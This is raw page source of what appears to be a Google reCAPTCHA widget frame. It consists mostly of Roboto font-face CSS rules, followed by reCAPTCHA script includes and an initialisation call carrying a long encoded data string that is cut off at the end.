  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="orwWNZww_EMW_ged5FbrNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="orwWNZww_EMW_ged5FbrNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="orwWNZww_EMW_ged5FbrNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woxew5haw5RGw7LDsMKyfMKUcMKYwrdHfgV0S8O2RHIowqM5DlAJwrY9wrJkbT0ABT5rwqXDtgDDu2jDq8O9wqIgw4nCkyTDmsOtQWvDpU5pwrzCvjVcWy3DiwBZw7jDtn0WwpfCtcOUw5vDow/CmzLCm3RsZgQ4w5vCgSYTwqfCj8O/worDkmU+wq84FRXCgwxSwqfDucOVLjHCn8OLchPCjybCmMOow7TCjcKEwrLDscOifHDCiMKWFjUkHsKwwrTDlxsSXXo0acKVD8K2VmHChl/CksOPcwDCsMKzPcO0a8KWwrJoBsOlaMOmLyF6JsKWwrBEQ0rDocOyXsOUC8O1cHnDh8OYw6vChcOAPEbDkTNDw7Ipw7PDkcKlw4JPwqhBw7PCk8OkwrIrw7ovw7Evw7LCi8Klwq/DnQLCqsODPzPDrXDCoBTDnB/CjsOOHcOeAcOCw7vCtMKAbyjCrsO4w7AHRH/ChcODTsKXJ8OgX8OsYG3CjRbDuyLDozEcKGgFcl8gw64Kw63CvRbDjcKcQnMmCzHDh8K6w7Yew4dWaQTCuMO9wqDDncOGw73CpirDvMOdw54NwqTDqMKVw7B2ARzDrsKUYsKjB8K9QcKbOcKqe8KJWBtRRTDCkEnCvMO/[base64]/[base64]/B3fCgcKrw5/[base64]/w7rCssOiFEPCoMK9w4puwrR/w4fCgsKUNF9mJ8ONDcKLKWvDqwrDrcKkwqQPwqV7wpLCsGV9RV3ClMKHwpvDkMK/[base64]/CnMKdZFTCpsOuw4Acw5o6woZddTTCjsO0w78GwrbCtRPCkQvCicOHI8KKZAtZcjF+w4HDuzcfw7rDosKBwpfDtSEWH3/[base64]/w5zDpcKPSsKAwpzCrMORZcOITcOFHsOJw6sKccOHaMK5A8OaAmDDt1TCqGnCmMO8eRzCusKRWVTDucOZE8KIb8K8JcO6wrjDvB3CvcOOwoYUHMKoc8ORA2Q9ecO9w4fCh8K9w7wBw53DtznDhcO+Py3Dr8Kxd0F6wofDh8KcwoEswprCmm7CnMKJwrwawofCicO/FMKBw6BicGoBVi7DgMKnRsKXwo7CoivCnsKGwp/DoMKJwrrDrnYvMDrDjzvChmBbDyhHw7EmdMKASmRYw6TDuzXDiHfDnMKaK8KxwqZiVMORwpbCm33DpS0Iw7XCp8K5XWALwpDDsUJvesKyOXXDgcKnJsOOwoQfwoIJwoFGw4PDqCfCoMKgw68iwo3CjMKzw45kRjfCnQXCuMOHw4Nrw47CpX/CncKBwr7Cv3NbQsOPwrlDwrZJw4N2QwDDvWVIY2TCt8OYwr3DuT1FwqgJw6Iqwq/[base64]/w40nwpt5wpvCh8Kzw7VySWF9JcO0di0bw7MLUcKWCCHCmsORw5tUwojDtcOHe8KawpzCjXTCgEpnwqbDoMObw63DvnLDu8OZwqfCj8O2JcKaZcKQQcKPwrPDlsO/JMKlw5zCrcOrwrk1aQnDrFXDnk9Dw49BNMOnwph4NcOUw6EBfsK5M8OCwokqw49KfQPCu8KaShDDtijCgjLCoMKeF8O3w64/wrDDgT9qMj06w6d9wocYbcKkeEHDhQpCUEnDisKbwq9Me8OxScKXwpAlTsOSw45EPlQmwrHDocKpO1vDtcOgwovDrMKneRN5w5BvKyV6LRfDnBx9e2Rawq/CnFs1cmx4V8OEwq/[base64]/bU54wozCuXDDtsKXChZwSAkwTCzCiyoMY3R8w7kxd0EZb8KEw64nw5fDgcKPw5fDpMOzExIRwqPCtMOkOXgQw7/DmwQ3d8K3B3hEZBLDqMOxw5/Ct8KCbMO/NXsuwr51TgbCoMK0QyHCgsOrHsKiU0DCjMOqB04CHMOReG/Cv8OoScKJwoDCoAJNwpjCoEk/KMONAsK+R3MuwqHDthFcw6wjSBguACEnPsK3RHoUw7dCw7fCjgEGZw7DtxrCrsK/[base64]/[base64]/w4PChBTDkEzCsXPCnMO8wo5/w6TCmATDpRplw6o/w5zDksOhwqwse1TDi8KmVDhxE3BNwqoxBkvCosKmdsOCAkdgwoZiw7tOOsKLbcO7w6rDj8KPw4PDhH0kBsKqMUDCtlxRDzMPwrF0YT5VccKsaDoaaQETdl1pFR0bDcOlQS56wq/[base64]/Dg10mXnt6NVsOwrfCvFjDkTvCqcOYN1vCsx/DtVbDnTHCgsKLwqJSw48wWn0swrHCtXo2w7/Di8OXwrTDmlwKw4fDt3c3BlhJw5BlR8KowrjDsGrDhWnDgsOIw4E7wqp1cMOMw7rCsgIww59YOXs5wptAASwGTgVUwr5qFsKwIMKbVjEoA8OwaBvDr2HCnj3CicKpwqvCpMO8wpQ/wrFtd8OLTsKvOAgiw4dJw7odcgjDhsOFPGhEwpPDjznDrCjCjB3CuzrDo8Obw6NvwrN1w5JicEjCrmPCmhXDosOHZwYGdMO2AGQyVGHCoWQrNgvChmRYLsOwwpwLGzoZbD/DssKGBHVQwrrDtybDlMKpw69XBzTDvMKJMy7DnmM9CcKSRGAcw7nDulHDv8KKw7Rcw40TA8ODLnXDs8Ojw5hlT3/CnsKqRg3Cl8KUHMKywrjCuDsfwpXCmFhJw4EsN8OJbkbCh0zCphPCgcKEacOawokGCMOdJMOeKMOgBcK6ZEvCuj5/VsKYY8K+XAgpwozDr8O1woELCMOnSX3DssOuw6fCtwEsT8OzwqZqwqIkwqjCg1MFVMKZwpJyEsOKwocCSWdrw7HCn8KqHsKVwqXDv8KxC8KjEAjDucOIwrR/w4fDmcKswrzCqsOne8OJUTUjw7NKf8KwR8OGZlkowpoIEwbDrg46GVNhw7HDkMKiwpJTwp/DucOYUDbChCPCksKIOMOVw6bCrHfChcODNcOPXMO8Rnw+w4J4XcOUJMKALsKrwrDDhXLCv8KHw4McG8OCA2TDh0RqwrsSccOkN3tGWcOXw65za1vCvWzDuCDCshPCuDdGw6xRwp/DiwXChAwzwoNKw6LCphPDvMOZVH7CjE7CtsOGwrvDp8OODmXDi8KHw5otwprDvcK0w5TDpjFnNDEyw55Nw6EKKA7CiDoWw43CrcKpTzQCG8OHwqfCqGJlwpFUZsOGwr45bXLClVXDiMORbcKTW2RQE8KvwoI3wpnChyh0EkY3KwxFwqDDi3s2w50zwq1jFh7DtcOfwr/[base64]/MMOwD8OVTkDDicOnJwLDhzHDgMOJcMOsVH1PTMKlaAHChMOdQcKhw7ZobsOPQWrCkiEbacKCwozDm3PDh8KCI3NZPw/Dmjt/woxCe8KOw6nCoSxywqdHw6TDjQbDqWXCt3bCtcKAwotjY8KtDcK8w71pwr3Drw3DrsKJw5rDqMOUKcKbXMOnOj8ywqDCmhDCgh3Dr1xjw59zwr/Cn8KLw5dnDsKbfcOow6nDvMKKZMKywrbCoATCtkPCjzLCnUJRwoBAZcKmw4l6Q3kBwrnDpHJjRxjDpw/CqMOzSWBzw7XCgi7DnH4Zw5Nbwq/CscOiwrwiVcK7PsK5fMOIw6BpwoTCnwQdLMOzQ8O/[base64]/DvkjDuMORwqbDmV85w7x0cxkNw7jDsh3Dmw1PLX7Dkxt2w5PCgx7CnMKWw7HDtCXCjsKxwrpsw6h1w6tZwoLCjsO5w6zDpWA0HlkofAkXw4HDm8Oowq/CkcKgw7bDm1vCrhgJbR9dDsKOAVfDgDZZw4PCs8KDA8OtwrFyOMK/[base64]/DkFhTw7HDj8O8DwrCtcOaeMOcZ38nYynDglVHwoQgwpLChl/[base64]/DosOOI8OHGsO2eR3DgDHCql7Dh13ClsKcNcKHK8OxLl7DhhTDoCzDpcORwo7CosKzw7wfccOFw4pcKiPDtFPChEvDnVDDjSUob0XDo8Onw6PDjcKzwpfCvnNUEC/CrEFlDMKNw6TCocOwwrLCuhbCjCU/[base64]/CiW0bw7B8w7vCscOuQsO/CzLCosO7fnDDk3gOwobCpxEswpp3w6MpTmDDokpVw48Wwocswohx